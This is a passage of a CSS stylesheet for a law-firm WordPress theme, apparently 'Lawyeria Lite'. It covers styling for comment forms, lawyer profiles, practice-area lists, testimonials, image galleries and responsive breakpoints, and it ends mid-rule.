#comments-template .comment-respond .comment-form fieldset .input-full:focus {
    color: #276EB7;
    border: 1px solid #276EB7;
}
#comments-template .comment-respond .comment-form fieldset .input-full:focus::-webkit-input-placeholder {
    color: #276EB7;
}
#comments-template .comment-respond .comment-form fieldset .input-full:focus:-moz-placeholder {
    color: #276EB7;
    opacity: 1;
}
#comments-template .comment-respond .comment-form fieldset .input-full:focus::-moz-placeholder {
    color: #276EB7;
    opacity: 1;
}
#comments-template .comment-respond .comment-form fieldset .input-full:focus:-ms-input-placeholder {
    color: #276EB7;
}
#comments-template .comment-respond .comment-form fieldset .input-small-left {
  width: 122px;
  height: 42px;
  margin: 17px 0px 0px 0px;
  padding: 0px 19px;
  display: block;
  color: #777;
  border: 1px solid #d4d4d4;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  float: left;
}

#comments-template .comment-respond .comment-form fieldset .input-small-left:focus {
    color: #276EB7;
    border: 1px solid #276EB7;
}
#comments-template .comment-respond .comment-form fieldset .input-small-left:focus::-webkit-input-placeholder {
    color: #276EB7;
}
#comments-template .comment-respond .comment-form fieldset .input-small-left:focus:-moz-placeholder {
    color: #276EB7;
    opacity: 1;
}
#comments-template .comment-respond .comment-form fieldset .input-small-left:focus::-moz-placeholder {
    color: #276EB7;
    opacity: 1;
}
#comments-template .comment-respond .comment-form fieldset .input-small-left:focus:-ms-input-placeholder {
    color: #276EB7;
}

#comments-template .comment-respond .comment-form fieldset .input-small-right {
  width: 122px;
  height: 42px;
  margin: 17px 0px 0px 0px;
  padding: 0px 19px;
  display: block;
  color: #777;
  border: 1px solid #d4d4d4;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  float: right;
}

#comments-template .comment-respond .comment-form fieldset .input-small-right:focus {
    color: #276EB7;
    border: 1px solid #276EB7;
}
#comments-template .comment-respond .comment-form fieldset .input-small-right:focus::-webkit-input-placeholder {
    color: #276EB7;
}
#comments-template .comment-respond .comment-form fieldset .input-small-right:focus:-moz-placeholder {
    color: #276EB7;
    opacity: 1;
}
#comments-template .comment-respond .comment-form fieldset .input-small-right:focus::-moz-placeholder {
    color: #276EB7;
    opacity: 1;
}
#comments-template .comment-respond .comment-form fieldset .input-small-right:focus:-ms-input-placeholder {
    color: #276EB7;
}

#comments-template .comment-respond .comment-form .input-textarea {
  width: 321px;
  height: 103px;
  margin: 0px;
  padding: 12px 19px;
  display: block;
  border: 1px solid #d4d4d4;
  resize: none;
  outline: 0;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  color: #777;
  float: right;
}

#comments-template .comment-respond .comment-form .input-textarea:focus {
    color: #276EB7;
    border: 1px solid #276EB7;
}
#comments-template .comment-respond .comment-form .input-textarea:focus::-webkit-input-placeholder {
    color: #276EB7;
}
#comments-template .comment-respond .comment-form .input-textarea:focus:-moz-placeholder {
    color: #276EB7;
    opacity: 1;
}
#comments-template .comment-respond .comment-form .input-textarea:focus::-moz-placeholder {
    color: #276EB7;
    opacity: 1;
}
#comments-template .comment-respond .comment-form .input-textarea:focus:-ms-input-placeholder {
    color: #276EB7;
}

#comments-template .comment-respond .comment-form #contact_submit {
  width: 120px;
  height: 43px;
  background: #276eb7;
  margin: 25px 0px 0px 0px;
  padding: 0px;
  border: 2px solid #4286cb;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  cursor: pointer;
  box-shadow: 0px 0px 1px 0.5px #276eb7;
  -moz-box-shadow: 0px 0px 1px 0.5px #276eb7;
  -webkit-box-shadow: 0px 0px 1px 0.5px #276eb7;
  -ms-box-shadow: 0px 0px 1px 0.5px #276eb7;
  text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.2);
  -moz-text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.2);
  -webkit-text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.2);
  -ms-text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.2);
  color: #fff;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  float: left;
  font-weight: 700;
  font-size: 14px;
}
#comments-template .comment-respond .comment-form #contact_submit:hover {
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  -ms-opacity: 0.8;
  -o-opacity: 0.8;
  opacity: 0.8;
}
#comments-template .comment-respond .comment-form p.form-allowed-tags {
  width: 485px;
  line-height: 15px;
  margin: 23px 0px 0px 0px;
  color: #777;
  float: right;
  font-family: 'Lato', sans-serif;
  font-weight: 300;
  font-size: 14px;
}
#comments-template .comment-respond .comment-form p.logged-in-as {
  width: 268px;
  display: block;
  color: #D4D4D4;
  float: left;
}
#comments-template .comment-respond .comment-form p.logged-in-as a {
  margin: 0px;
  padding: 0px;
  color: #276EB7;
  text-decoration: none;
}
#comments-template .comment-respond .comment-form p.logged-in-as a:hover {
  text-decoration: underline;
}

/*
** Lawyers
*/
/* 3.1 Lawyers Content */
#lawyers-content {
  width: 100%;
  text-align: center;
}
#lawyers-content .lawyers-content-title {
  width: 100%;
  line-height: 45px;
  background: url("images/content-about-title-background.png") repeat-x bottom;
  padding-bottom: 20px;
  color: #394753;
  text-align: center;
  font-family: "Roboto Slab", sans-serif;
  font-weight: 300;
  font-size: 36px;
}
#lawyers-content .lawyers-content-entry {
  width: 100%;
  line-height: 24px;
  margin-top: 30px;
  text-align: center;
  color: #394753;
  font-family: "Roboto Slab", sans-serif;
  font-weight: 300;
  font-size: 18px;
}
#lawyers-content .lawyers-content-lawyers {
  width: 996px;
  margin-left: -30px;
}
#lawyers-content .lawyers-content-lawyers .lawyer {
  width: 468px;
  height: 606px;
  margin: 60px 0px 0px 30px;
  color: #6d7c88;
  float: left;
}
#lawyers-content .lawyers-content-lawyers .lawyer .lawyer-image {
  width: 100%;
  height: 330px;
  text-align: center;
}
#lawyers-content .lawyers-content-lawyers .lawyer .lawyer-image img {
  width: auto;
  max-height: 100%;
}
#lawyers-content .lawyers-content-lawyers .lawyer .lawyer-no-image {
  width: 100%;
  height: 330px;
  background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center;
}
#lawyers-content .lawyers-content-lawyers .lawyer a.lawyer-name {
  width: 100%;
  height: 30px;
  line-height: 30px;
  margin-top: 30px;
  text-align: center;
  display: block;
  color: #445d70;
  text-decoration: none;
  font-family: "Roboto Slab", sans-serif;
  font-size: 30px;
}
#lawyers-content .lawyers-content-lawyers .lawyer div.lawyer-entry {
  width: 100%;
  line-height: 23px;
  margin: 30px 0px;
  text-align: initial;
  color: #445d70;
  display: block;
  font-weight: 300;
  font-size: 18px;
}
#lawyers-content .lawyers-content-lawyers .lawyer a[rel="tag"] {
  display: inline;
  text-decoration: none;
  color: #445d70;
  font-weight: 700;
  font-size: 18px;
}

/*
** 3.2 Lawyers Single
*/
#lawyers-single {
  width: 100%;
}
#lawyers-single .lawyers-single-image {
  height: auto;
  padding-right: 30px;
  float: left;
}
#lawyers-single .lawyers-single-image img {
  max-width: 300px;
  height: auto;
  padding: 0px 30px 0px 0px;
  border-right: 1px solid #ddd;
  display: block;
}
#lawyers-single .lawyer-single-no-image {
  width: 300px;
  height: 330px;
  background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center;
}
#lawyers-single .lawyers-single-content {
  line-height: 24px;
  color: #394753;
  text-align: justify;
  overflow: hidden;
  font-family: 'Roboto Slab', sans-serif;
  font-weight: 300;
  font-size: 18px;
}
#lawyers-single .lawyers-single-content p {
  margin-bottom: 20px;
}
#lawyers-single .lawyers-single-content p:last-child {
  margin-bottom: 0px;
}
#lawyers-single .lawyers-single-content img {
  max-width: 100%;
  height: auto;
}
#lawyers-single .lawyers-single-content .wp-caption {
  max-width: 100%;
  height: auto;
}
#lawyers-single .lawyers-single-content h1 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 28px;
}
#lawyers-single .lawyers-single-content h2 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 26px;
}
#lawyers-single .lawyers-single-content h3 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 24px;
}
#lawyers-single .lawyers-single-content h4 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 20px;
}
#lawyers-single .lawyers-single-content h5 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 18px;
}
#lawyers-single .lawyers-single-content h6 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 18px;
}
#lawyers-single .lawyers-single-content blockquote {
  padding-left: 10px;
  border-left: 10px solid #eee;
}
#lawyers-single .lawyers-single-content table {
  width: 100%;
}
#lawyers-single .lawyers-single-content table th {
  text-align: left;
}
#lawyers-single .lawyers-single-content table td {
  padding: 0px 5px;
  border: 1px solid #D0D0D0;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}
#lawyers-single .lawyers-single-content table a {
  color: #394753;
  text-decoration: underline;
}
#lawyers-single .lawyers-single-content table a:hover {
  text-decoration: none;
}
#lawyers-single .lawyers-single-content dl dd {
  margin-left: 25px;
}
#lawyers-single .lawyers-single-content ul li {
  list-style-type: disc;
  list-style-position: inside;
}
#lawyers-single .lawyers-single-content ul li ul li {
  margin-left: 15px;
  list-style-type: circle;
}
#lawyers-single .lawyers-single-content ol li {
  list-style-type: decimal;
  list-style-position: inside;
}
#lawyers-single .lawyers-single-content ol li ol li {
  margin-left: 20px;
  list-style-type: lower-roman;
}
#lawyers-single .lawyers-single-content a {
  color: #394753;
  text-decoration: underline;
}
#lawyers-single .lawyers-single-content a:hover {
  text-decoration: none;
}
#lawyers-single .lawyers-single-content strong {
  font-weight: 700;
}
#lawyers-single .lawyers-single-content address {
  font-style: italic;
}
#lawyers-single .lawyers-single-content abbr {
  border-bottom: 1px dotted #394753;
}
#lawyers-single .lawyers-single-content acronym {
  border-bottom: 1px dotted #394753;
}
#lawyers-single .lawyers-single-content big {
  font-weight: 700;
}
#lawyers-single .lawyers-single-content cite {
  font-style: italic;
  font-weight: 700;
}
#lawyers-single .lawyers-single-content em {
  font-style: italic;
}
#lawyers-single .lawyers-single-content pre {
  padding-left: 10px;
  border-left: 10px solid #eee;
}
#lawyers-single .lawyers-single-content q {
  font-style: italic;
}
#lawyers-single .lawyers-single-content sub {
  font-size: 7px;
}
#lawyers-single .lawyers-single-content sup {
  top: -10px;
  vertical-align: baseline;
  position: relative;
  line-height: 0;
  font-size: 7px;
}
#lawyers-single .lawyers-single-content iframe.twitter-tweet {
  width: 100%;
}
#lawyers-single .lawyers-practice-areas {
  width: 100%;
  margin-top: 30px;
  display: block;
  float: left;
}
#lawyers-single .lawyers-practice-areas h3 {
  width: 100%;
  color: #445d70;
  display: block;
  font-family: 'Roboto Slab', sans-serif;
  font-weight: 700;
  font-size: 18px;
}
#lawyers-single .lawyers-practice-areas ul {
  width: 993px;
  margin: 30px 0px 0px -29px;
  display: block;
}
#lawyers-single .lawyers-practice-areas ul li {
  width: 302px;
  list-style: url("images/lists-dot.png") inside;
  margin: 0px 0px 13px 29px;
  float: left;
  font-family: 'Roboto Slab', sans-serif;
  font-weight: 700;
  font-size: 18px;
}
#lawyers-single .lawyers-practice-areas ul li a {
  color: #6d7c88;
  text-decoration: none;
}
#lawyers-single .lawyers-practice-areas ul li a:hover {
  color: #276EB7;
}

/*
**  4 - Practice Areas
*/
.practice-areas-content {
  width: 100%;
  background: url("images/content-about-title-background.png") repeat-x bottom;
  padding-bottom: 40px;
  line-height: 24px;
  color: #394753;
  font-family: "Roboto Slab", sans-serif;
  font-weight: 200;
  font-size: 18px;
}

#lawyers-post-type {
  width: 100%;
  margin-top: 60px;
}
#lawyers-post-type h3 {
  width: 100%;
  line-height: 30px;
  color: #445d70;
  font-family: "Roboto Slab", sans-serif;
  font-weight: 700;
  font-size: 18px;
}
#lawyers-post-type .lawyers-posts {
  width: 100%;
  margin-top: 60px;
}
#lawyers-post-type .lawyers-posts article {
  width: 136px;
  height: 450px;
  margin: 0px 0px 60px 29.5px;
  float: left;
  overflow: hidden;
}
#lawyers-post-type .lawyers-posts article:nth-of-type(7),
#lawyers-post-type .lawyers-posts article:nth-of-type(13),
#lawyers-post-type .lawyers-posts article:nth-of-type(20),
#lawyers-post-type .lawyers-posts article:nth-of-type(27),
#lawyers-post-type .lawyers-posts article:nth-of-type(34),
#lawyers-post-type .lawyers-posts article:nth-of-type(41) {
    margin-left: 0px;
}
#lawyers-post-type .lawyers-posts article:first-child {
  margin-left: 0px;
}
#lawyers-post-type .lawyers-posts article .lawyers-posts-image {
  width: 136px;
  height: 150px;
  display: block;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
#lawyers-post-type .lawyers-posts article .lawyers-posts-no-image {
  width: 136px;
  height: 150px;
  background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center;
  display: block;
}
#lawyers-post-type .lawyers-posts article .lawyer-post-name {
  width: 100%;
  margin: 30px 0px 18px 0px;
  color: #445d70;
  font-weight: 700;
  font-family: "Roboto Slab", sans-serif;
  font-size: 18px;
}
#lawyers-post-type .lawyers-posts article .lawyer-post-name a {
  color: #445d70;
  text-decoration: none;
}
#lawyers-post-type .lawyers-posts article .lawyer-post-name a:hover {
  color: #276EB7;
}
#lawyers-post-type .lawyers-posts article .lawyer-post-description {
  width: 100%;
  line-height: 18px;
  color: #8196a6;
}
#lawyers-post-type ul.practice-areas-lists {
  width: 994px;
  margin: 30px 0px 0px -30px;
}
#lawyers-post-type ul.practice-areas-lists li {
  width: 302px;
  list-style: url("images/lists-dot.png") inside;
  margin: 0px 0px 13px 29px;
  color: #6d7c88;
  float: left;
  font-weight: 700;
  font-size: 18px;
}
#lawyers-post-type ul.practice-areas-lists li a {
  color: #6d7c88;
  text-decoration: none;
}
#lawyers-post-type ul.practice-areas-lists li a:hover {
  color: #276EB7;
}

/*
**  5 - Testimonials
*/
.testimonials-post {
  width: 964px;
  height: auto;
  line-height: 30px;
  background: url("images/content-testimonials-background.png") no-repeat;
  margin-top: 60px;
  padding: 0px 79px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  text-align: center;
  color: #394753;
  font-weight: 200;
  font-size: 18px;
  font-style: italic;
}
.testimonials-post:first-child {
  margin-top: 0px;
}
.testimonials-post .testimonials-client {
  width: 100%;
  height: 30px;
  line-height: 30px;
  margin-top: 30px;
  text-align: center;
  font-style: normal;
}
.testimonials-post .testimonials-client span {
  font-weight: 700;
}
.testimonials-post .testimonials-client a {
  color: #394753;
  text-decoration: none;
}
.testimonials-post .testimonials-client a:hover {
  text-decoration: underline;
}

.gallery-item {
  float: left;
}
.gallery-item a.fancybox {
  text-decoration: none !important;
}
.gallery-item img {
  margin: 0px !important;
  text-decoration: none;
  display: block;
}

dl.gallery-columns-1 {
  width: 100%;
}
dl.gallery-columns-1 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-1 .wp-caption-text {
  width: 100%;
  margin-bottom: 15px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-2 {
  width: 295px;
  margin-left: 15px;
}
dl.gallery-columns-2 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-2 .wp-caption-text {
  width: 100%;
  margin-bottom: 15px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-3 {
  width: 204.5px;
  margin-left: 5px;
}
dl.gallery-columns-3 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-3 .wp-caption-text {
  width: 100%;
  margin-bottom: 5px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-4 {
  width: 152px;
  margin-left: 5px;
}
dl.gallery-columns-4 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-4 .wp-caption-text {
  width: 100%;
  margin-bottom: 5px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-5 {
  width: 120.7px;
  margin-left: 5px;
}
dl.gallery-columns-5 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-5 .wp-caption-text {
  width: 100%;
  margin-bottom: 5px;
  padding: 0px 10px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-6 {
  width: 100px;
  margin-left: 5px;
}
dl.gallery-columns-6 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-6 .wp-caption-text {
  width: 100%;
  margin-bottom: 5px;
  padding: 0px 10px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-7 {
  width: 85px;
  margin-left: 5px;
}
dl.gallery-columns-7 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-7 .wp-caption-text {
  width: 100%;
  margin-bottom: 5px;
  padding: 0px 10px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-8 {
  width: 73.4px;
  margin-left: 5px;
}
dl.gallery-columns-8 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-8 .wp-caption-text {
  width: 100%;
  margin-bottom: 5px;
  padding: 0px 10px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-9 {
  width: 65px;
  margin-left: 5px;
}
dl.gallery-columns-9 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-9 .wp-caption-text {
  width: 100%;
  margin-bottom: 5px;
  padding: 0px 10px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

.wp-caption {
  border: none;
}
.wp-caption .alignnone {
  border: none;
}
.wp-caption .alignleft {
  border: none;
}
.wp-caption .alignright {
  border: none;
}

.wp-caption-text {
  font-style: italic;
}

.sticky {
  border: none;
}

.gallery-caption {
  border: none;
}

.bypostauthor {
  border: none;
}

.aligncenter {
  border: none;
}

.page #comments-template {
  margin: 0px;
}

.page .post-excerpt p:first-child {
  margin-top: 0px !important;
}

p.lawyers-no-posts {
  margin-bottom: 60px;
  color: #445D70;
}

.site-title a {
  color:#394753;
  text-decoration:none;
  font-size: 30px;
}
.site-description {
  color:#394753;
  font-size: 15px;
  line-height: 20px;
}
.lawyeria_lite_poweredby a{
	color: #fff;
	text-decoration:none;
}

/*
** 6 - Responsive
*/
/* 6.1 Max Width: 320px */
@media only screen and (max-width: 320px) {
  body {
    max-width: 320px;
  }
  #content ul.practice-areas-lists li {
      font-size: 18px !important;
  }
  #lawyers-post-type .lawyers-posts article .lawyer-post-description {
      font-size: 18px;
  }
  #lawyers-content .lawyers-content-lawyers .lawyer {
      height: auto !important;
  }
}
/* 6.2 Max Width: 480px */
@media only screen and (max-width: 480px) {
  body {
    max-width: 480px;
  }

  .header-left {
      width: 100%;
    text-align: center;
  }
  .header-left .logo {
    float: none;
  }

  .wrapper .header-contact {
      width: 100%;
      margin-bottom: 30px;
      text-align: center;
      float: none;
  }

  #content .our-lawyers .lawyer {
    width: 100% !important;
  }
  #content .our-lawyers .lawyer:last-child {
    margin-bottom: 0px;
  }

  #comments-template .comment-form fieldset {
    width: 100% !important;
  }
  #comments-template .comment-form .input-textarea {
    width: 100% !important;
    margin-top: 17px !important;
  }
  #comments-template .comment-form #contact_submit {
    width: 100% !important;
  }
  #comments-template .comments-list li ul.children {
    margin-left: 0px;
  }
  nav li ul li a {
    width: 100%;
  }
  .responsivemenu ul li {
    padding: 0;
    float: left;
    width: 100%;
  }
}
/* 6.3 Max Width: 580px */
@media only screen and (max-width: 580px) {
  body {
    max-width: 580px !important;
  }

  #features .features-box {
    width: 100% !important;
    margin-bottom: 30px;
    margin-left: 0px !important;
  }
  #features .features-box:last-child {
    margin-bottom: 0px;
  }

  .content-article .content-article-image {
    width: 100% !important;
    margin-bottom: 30px;
  }

  .practice-area li, #content .content-about .our-lawyers li {
    width: 100% !important;
  }

  .our-lawyers a {
    margin-bottom: 30px;
  }

  #lawyers-content .lawyers-content-lawyers {
    width: 100% !important;
    margin-left: 0px !important;
  }
  #lawyers-content .lawyers-content-lawyers .lawyer {
    width: 100% !important;
    height: auto !important;
    margin-left: 0px !important;
  }
}

.openresponsivemenu {
  display: none;
}

.copyright a {
  color: #fff;
  text-decoration:none;
}

.lawyeria-lite-header-image {
  width:100%;
}

/* 6.4 Max Width: 768px */
@media only screen and (max-width: 768px) {
  body {
    max-width: 768px;
  }

  .lawyers-posts article {
    width: 100% !important;
    margin-left: 0px !important;
  }
  .lawyers-posts article a {
    width: 100%;
    text-align: center;
  }
  .lawyers-posts article a img {
    width: auto;
    height: 100% !important;
  }

  #subheader .header-form .wpcf7-text {
    width: 100% !important;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
  }
  #subheader .header-form .small-input-text {
    margin-left: 0px !important;
  }
  #subheader .header-form .wpcf7-textarea {
    width: 100% !important;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
  }

  #posts {
    width: 100% !important;
  }

  #sidebar-right {
    width: 96.3% !important;
    margin-top: 30px;
  }
  #sidebar-right .widget .widget-our-lawyers .lawyer {
    height: 200px !important;
  }
  #sidebar-right .widget .widget-our-lawyers .lawyer-no-image {
    width: 100%;
    height: 200px;
    background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center;
  }
  #sidebar-right .widget .list_carousel li .list_carousel_entry {
    width: 100% !important;
  }

  .practice-areas-lists li {
    width: 94.7% !important;
  }

  .lawyers-single-image {
    width: 100%;
    float: none !important;
  }
  .lawyers-single-image .lawyer-single-no-image {
    width: 100% !important;
    margin-bottom: 20px;
  }
  .lawyers-single-image img {
    max-width: 100% !important;
    padding-right: 0px !important;
    border-right: none !important;
  }

  #footer .footer-margin-left .footer-box {
    width: 97.6% !important;
    margin-bottom: 30px !important;
  }
  #footer .footer-margin-left .footer-box .widget-our-lawyers {
    width: 105.2%;
    margin-left: -5.2%;
  }
  #footer .footer-margin-left .footer-box .widget-our-lawyers .lawyer-margin-left {
    margin-left: 5.2%;
  }
  #footer .footer-margin-left .footer-box .widget-our-lawyers a.lawyer {
    width: 19.8%;
    height: 120px;
  }
  #footer .footer-margin-left .footer-box .widget-our-lawyers a.lawyer .lawyer-no-image {
    width: 100%;
    height: 100%;
    background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center;
  }
  #footer .footer-margin-left .footer-box .wpcf7-form .wpcf7-text {
    width: 100% !important;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
  }
  #footer .footer-margin-left .footer-box .wpcf7-form .wpcf7-textarea {
    width: 100% !important;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
  }
}
/* 6.5 Max Width: 1024px */
@media only screen and (max-width: 1024px) {
  body {
    max-width: 1024px;
  }

  .wrapper {
    width: 94%;
  }

  .wrapper nav {
    width: 100%;
    margin-bottom: 15px;
    clear: both;
    float: none;
  }
  .wrapper nav ul {
    float: none;
  }

  .openresponsivemenu {
      width: 100%;
      background: #394753;
      padding: 10px 0px;
      text-align: center;
      display: block;
      cursor: pointer;
      font-size: 16px;
      clear: both;
      margin-top: 15px;
    }

    .container-menu ul {
        display: none;
    }

    .responsivemenu ul {
        display: block;
    }

    .responsivemenu ul li {
        width: 100%;
        height: auto;
        margin-left: 0px;
        text-align: center;
        padding: 0;
        margin: 0;
    }

    .responsivemenu ul li a {
        height: 30px;
        line-height: 30px;
        padding: 0px;
        border: none;
        width: 100%;
    }

    .responsivemenu ul li a:hover {
        border: none;
    }

    .responsivemenu a:hover {
        background: #dee0e2;
    }

    .responsivemenu li ul {
        width: 100%;
        position: initial;
        box-shadow: initial;
    }

  #subheader .subheader-color .full-header-content {
    width: 100%;
    margin-top: 75px;
    float: none;
  }
  #subheader .subheader-color form.header-form {
    width: 79.3%;
    padding: 27px 10%;
    float: none;
  }
  #subheader .subheader-color form.header-form .wpcf7-text {
    width: 32.6%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
  }
  #subheader .subheader-color form.header-form .wpcf7-textarea {
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
  }
  #subheader .subheader-color form.header-form .small-input-text {
    margin: 8px 0px 8px 1%;
  }
  #subheader .subheader-color form.header-form .wpcf7-submit {
    width: 100%;
  }
  #subheader .second-subheader h3 {
    margin: 0px;
  }

  #features .features-box {
    width: 30.3%;
    margin-left: 4.5%;
  }

  #content .content-about .practice-area, #content .content-about .our-lawyers {
    width: 100%;
  }
  #content .content-about .practice-area .content-about-title, #content .content-about .our-lawyers .content-about-title {
    width: 100%;
  }
  #content .content-about .practice-area ul li, #content .content-about .our-lawyers ul li {
    width: 33.3%;
  }
  #content .content-about .our-lawyers {
    width: 100%;
    margin-top: 40px;
  }
  #content .content-about .our-lawyers .content-about-title {
    width: 100%;
  }
  #content .content-about .our-lawyers a.lawyer {
    width: 25%;
    height: 200px;
  }
  #content .content-about .our-lawyers a.lawyer img {
    width: auto;
    max-height: 200px;
  }
  .lawyer-no-image1 {
      width: 100%;
      height: 100%;
      background: #eee url("images/lawyer-single-no-image.png") no-repeat center;
  }
  #content .content-about .our-lawyers a.lawyer .overlay {
    display: none;
  }
  #content .content-about .our-lawyers a.lawyer .button {
    display: none;
  }
  #content .content-testimonials .testimonials-title {
    width: 100%;
  }
  #content #lawyers-post-type .lawyers-posts article {
    width: 13.25%;
  }
  #content #lawyers-post-type .lawyers-posts article a img {
    width: 100%;
  }
  #content #lawyers-post-type .lawyers-posts article a.lawyers-posts-no-image {
    width: 100%;
    background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center;
  }
  #content ul.practice-areas-lists {
    width: 104.1% !important;
  }
  #content ul.practice-areas-lists li {
    width: 21.1%;
    height: 22px;
    font-size: 18px;
  }
  #content .lawyers-practice-areas {
    width: 100%;
  }
  #content .lawyers-practice-areas ul {
    width: 100%;
  }
  #content .lawyers-practice-areas ul li {
    width: 100%;
  }

  #footer .footer-margin-left {
    width: 103.11%;
    margin-left: -3.11%;
  }
  #footer .footer-margin-left .footer-box {
    width: 31.22%;
    margin: 0px 0px 0px 2.1%;
    padding: 0px;
  }
  #footer .footer-margin-left .footer-box {
      font-size: 18px;
  }
  #footer .footer-margin-left .footer-box .wpcf7-form {
    width: 100%;
  }
  #footer .footer-margin-left .footer-box .wpcf7-form .wpcf7-text,
  #footer .footer-margin-left .footer-box .wpcf7-form .wpcf7-textarea {
    width: 83.6%;
  }
  #footer .footer-margin-left .footer-box .wpcf7-form .wpcf7-submit {
    width: 100%;
  }
  #footer .footer-margin-left .widget-our-lawyers a {
    width: 90px;
    height: 90px;
  }
  #footer .footer-margin-left .widget-our-lawyers .lawyer-no-image {
    width: 90px;
    height: 90px;
  }
  #footer .footer-margin-left .widget-our-lawyers .overlay {
    display: none;
  }
  #footer .footer-margin-left .widget-our-lawyers .button {
    display: none;
  }

  #lawyers-content .lawyers-content-lawyers {
    width: 103.11%;
    margin-left: -3.11%;
  }
  #lawyers-content .lawyers-content-lawyers .lawyer {
    width: 46.8%;
    height: 700px;
    margin: 60px 0px 0px 3.11%;
  }

  .testimonials-post {
    width: 100%;
    background: none;
  }

  #posts {
    width: 65.70%;
  }

  #posts h3 {
      line-height: 38px;
      font-size: 34px;
  }

  #posts .post-meta {
      line-height: 18px;
      font-size: 14px;
  }

  #sidebar-right {
